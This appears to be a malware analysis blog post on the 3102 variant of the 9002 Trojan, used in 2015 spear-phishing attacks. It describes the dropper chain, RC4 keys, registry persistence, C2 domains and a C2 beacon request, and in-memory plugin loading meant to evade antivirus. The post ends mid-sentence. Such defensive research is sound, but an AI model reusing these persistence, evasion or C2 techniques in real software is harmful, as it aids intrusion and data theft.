The threat actors weaponized the malicious Excel spreadsheet to extract and execute an initial payload, which is a dropper with a filename DW20.dll that we track as DoWork. This DoWork variant writes a second sample to the %TEMP% folder with a temporary filename and executes it.



Figure 1. Malware Execution Flow

The second payload extracts shellcode from a resource named "RES" and decrypts it by subjecting the resource to the RC4 algorithm twice, first using a key of "Oq9n01Ca9g" and then using the key "12345678". The shellcode then installs the actual payload of this attack by saving the 3102 payload to "C:\Program Files\Common Files\ODBC\Mshype.dll" and adding persistence via a registry key "HKCU\Software\TransPan\RunPath". The second payload is also responsible for writing the 3102 Trojan's 504-byte configuration to the registry, specifically in the key "HKCU\Software\TransPan\mshtm".

The actors use a clever anti-analysis trick that stores the configuration in the registry, as the 3102 sample does not contain the configuration itself and relies on the second payload mentioned above to be operational. The second payload deletes itself from the system after itexecutes, suggesting that the malware authors added the configuration saving functionality in the second payload to thwart researchers seeking to extract C2 information from the 3102 sample itself.

The functional payload uses the string "3102" as the first four-byes of its network communications with its C2 server, which is the basis for the name '3102'. In May 2014, [Cylance published an article](http://blog.cylance.com/another-9002-trojan-variant) on a targeted attack against a Chinese national that delivered the 3102 variant of 9002. When comparing the attacks, we found the following commonalities:

- 1. Same Mshype.dll filename and file system path for the payload.
- 2. Mshype.dll is signed using the same digital certificate belonging to A'digm, Inc.
- 3. Shares same registry key for persistence: HKCU\Software\Microsoft\Windows\CurrentVersion\Run\KB923561: "rundll32.exe "C:\Program Files\Common Files\ODBC\Mshype.dll",Process32First".
- 4. The dropper creates the same registry key: HKCU\Software\TransPan\RunPath: "rundll32.exe "C:\Program Files\Common Files\ODBC\Mshype.dll",Process32First".
- 5. Saves its configuration to the same registry key: HKCU\Software\TransPan\mshtm
- 6. Uses the same key logging plugin.
- 7. Shares common C2 communication protocols.

While similarities exist to the payload discussed in Cylance's article, it is worth exploring some specific attributes and behaviors of the 3102 payload used in the May 2015 attacks on the U.S. government and the European media organization to gain a better understanding of the treat actors involved.

This 3102 payload saves the configuration seen in Figure 2 to the registry. The C2 domain "ericgoodman.serveblog[.]net" exists within this configuration; however, the configuration also contains the domain "fordnsdynamic.no-ip[.]org" that does not appear to be used anywhere within the Trojan's code.

> 00000000 6e 66 32 30 31 35 30 34 00 00 00 00 00 00 00 00 1nf201504.......|  $\star$ 00000020 65 72 69 63 67 6f 6f 64 6d 61 6e 2e 73 65 72 76 |ericgoodman.serv| 00000030 65 62 6c 6f 67 2e 6e 65 74 00 00 00 00 00 00 00  $|eblog.net$ ....... 1................. 00000050 00 00 00 00 bb 01 00 00 66 00 6f 00 72 00 64 00  $|.........$ f.o.r.d. 00000060 6e 00 73 00 64 00 79 00 6e 00 61 00 6d 00 69 00  $n.s.d.y.n.a.m.i.$ 00000070 63 00 2e 00 33 00 75 00 74 00 69 00 6c 00 69 00  $[c...3.u.t.i.l.i.]$  $|t.i.e.s...c.o.m.|$ 00000080 74 00 69 00 65 00 73 00 2e 00 63 00 6f 00 6d 00 1. . . . . . . . . . . . . . . . 1 | . . . . . . . . . . . . . . . . |  $|d$ ...............  $|...............|$ <u>| . . . . . . . . . . . . . . . . |</u>  $|...............|$ 00000160 00 00 00 00 38 04 00 00 00 00 00 00 00 00 00 00  $|...8............|$ <u> | vystativa razista | </u>  $|$ ........v2.8....| 000001d0 00 00 00 00 00 00 00 00 76 32 2e 38 00 00 00 00 | . . . . . . . . . . . . . . . . | 000001f0 ff ff ff ff ff ff ff ff  $|.........|$Figure 2. 3102 Configuration Saved to the Registry

The Trojan also contains several debug messages that reference the domain "www.aestheticismwoods[.]com", which is a C2 domain referenced in the Cylance article. This 3102 sample never communicates with this domain, suggesting that the malware author did not remove debugging messages introduced in previous samples of 3102 when compiling the particular sample used in these attacks. The unnecessary inclusion of these two domains suggests that the author of this 3102 sample is rather sloppy with code changes and lacks a sense of operational security.

## **C2 Communication**

AA

To interact with compromised systems, the actors rely on the 3102 Trojan to communicate with its C2 server using one of two different communication methods. The Trojan's primary method involves using a custom protocol that has a static string of "3102" as the first four bytes of each transmission and uses LZO to compress its data. Each transmission contains the size of the LZO compressed data immediately after the "3102" string, followed by the length of the decompressed data, and finally the compressed data itself. Figure 3 shows a sample of the custom protocol beacon sent from the 3102 variant and the response received from its C2 server.

> 00000000 33 31 30 32 0c 00 00 00 08 00 00 00 19 ff ff ff 3102.... ........ 00000010 ff 00 00 00 00 11 00 00 00000000 33 31 30 32 0c 00 00 00 08 00 00 00 19 ff ff ff 3102.... ........ 00000010 ff 00 00 00 00 11 00 00 ........

Figure 3. Custom Protocol Used by 3102 to Communicate with C2 server

The second method 3102 used for C2 communications employs basic HTTP POST requests. Figure 4 shows an example HTTP request sent from the 3102 Trojan to its C2 server. The URL within the POST request is a hexadecimal value that increments with each request. The content in the HTTP POST, specifically the "AA" string, the content-length of 2 and the useragent of "lynx" are hardcoded into the 3102 Trojan.

> POST /0 HTTP/1.1 User-Agent: lynx Host: ericgoodman.serveblog.net Content-Length: 2 Connection: Keep-Alive Cache-Control: no-cache#### Figure 4. HTTP POST Request Created by 3102

Once communications are established between the 3102 Trojan and its C2 server, the threat actors can interact with the compromised system and act on their objectives.

## **Capabilities and Plugins**

The 3102 Trojan by itself does not contain much in the form of functional capabilities; rather, it is a modular Trojan that requires external plugins to provide capabilities. Therefore, the threat actors must provide plugins in the form of dynamic link libraries (DLL) that the Trojan will load manually. The author of 3102 chose to manually load the libraries in an attempt to evade antivirus engines that scan libraries loaded using the conventional LoadLibraryA and LoadLibraryW API functions.

During these two attacks, the actors used two different methods to load plugins in the 3102 Trojan. A third method existed in the code base, but was unused. We will discuss the three loading techniques and the plugins that the actors loaded onto compromised systems.

#### **Embedded Plugins**

3102 can load embedded plugins by manually loading a DLL that exists within the Trojan without saving the plugin to the file system. The sample used in the attacks described in this article contained only one plugin with the filename of "KeyLogger.dll." We obtained the filename "KeyLogger.dll" from the 'OriginalFilename' field in the VERSIONINFO resource of the DLL. As this filename suggests, this plugin provides key logging functionality for the 3102 Trojan by monitoring keystrokes and logging them to a file named "temp\_k.ax". The keylogger also encrypts the logged keystrokes saved to temp\_k.ax by using an XOR algorithm with 0x56 as the key.

#### **Plugins over the Wire**

3102 can also load plugins provided directly from the C2 server. This method manually loads a DLL from the network communications without saving the DLL to the disk, making it difficult for antivirus products to detect its malicious functionality. After manually loading the plugins, 3102 will run the plugin by calling the function "CreatePluginObj" within the plugin's export address table (EAT).

During analysis of the attacks, we observed the threat actor sending three different plugins to the 3102 Trojan from the C2 server. The 3102 Trojan loaded these plugins, which allowed the actor to use the added functionality to interact with the compromised system. The plugins are not saved to disk, so we extracted and decompressed each plugin from a packet capture and obtained their filenames from the 'OriginalFilename' field in the VERSIONINFO resource of the DLL.The first plugin has a filename of "DownFileS.dll" and enables 3102 to carry out file system activities, such as reading, writing and searching for files, as well as enumerating storage devices and volumes. The second plugin is called "FileManagerS.dll" and has a great deal of functionality overlap with the DownFileS.dll plugin, but it contains the added ability to remove folders and execute files. The third and final plugin provided by the C2 server is called "ScreenSpyS.dll" and allows for screen capture and allows the operator to interact with the system by sending key strokes, mouse movements and mouse clicks.

#### **Plugins from the File System**

Lastly, 3102 can manually load plugins directly from a file named "temp plugin.ax". This plugin loading method allows the Trojan to save plugins to disk so they persist system reboots. The "temp\_plugin.ax" file can contain multiple plugins, as 3102 will read the entire temp\_plugin.ax file and parse its contents for plugins stored in the following structure:

|         | <b>Offset Description</b>     |
|---------|-------------------------------|
| $0 - 1$ | Single byte XOR key           |
| $4 - 8$ | Length of cipher text         |
| 8       | Filename of plugin in unicode |
| 528     | Beginning of cipher text      |

We did not observe the threat actors using this method in this attack; however, it is possible that the threat actors could use the "DownFileS.dll" or "FileManagerS.dll" plugins obtained from the C2 to install plugins that use this loading method.

## **Connection to Watering Hole Attack and Chinese Threat Actors**

As previously mentioned, the malware author signed the 3102 sample delivered in the attacks discussed in this article using a digital certificate issued to A'digm, Inc. The same digital certificate was used to sign a separate 9002 malware sample, which also shared the C2 domain "dns.mailpseonfz[.]com" with a second 9002 sample that was not signed with the A'digm Inc. certificate. The unsigned 9002 sample was also configured to use the domain "dns.websecexp[.]com" as an additional C2 server. This domain was the C2 server used by the Evilgrab payload delivered in the [watering hole attack on the President of Myanmar's website](https://blog.paloaltonetworks.com/2015/06/evilgrab-delivered-by-watering-hole-attack-on-president-of-myanmars-website/) that we discussed in a blog post on June 11, 2015. Figure 5 shows the relationship between the spear-phishing and watering hole attacks.

Figure 5. Link Between Samples Signed by A'digm, Inc Certificate and the Watering Hole on President of Myanmar's Website

While it should be noted that dissimilar groups can sign their Trojans using the same digital certificate, we believe that the same threat group is likely involved with both the spear-phishing attacks discussed in this article and the watering hole attacks hosted on the President of Myanmar's website. We believe this as it appears that a common malware author may be involved because the compile times for the 3102 sample (2014-02-28 07:40:37 UTC) and 9002 sample signed by A'digm, Inc. (2014-02-28 08:07:48 UTC) were less than a half hour from each other.

Additionally, we have not found many other malware samples signed with this certificate, indicating it is not in widespread use.

While researching the mailpseonfz[.]com and websecexp[.]com domains that created the correlation between the watering hole and spear-phishing attacks, we noticed that these two domains had historic registrant email addresses that were also used in online forums, primarily in Chinese, discussing hacking, Trojan development, and website defacements. The domain websecexp[.]com was originally registered in 2013 with the email 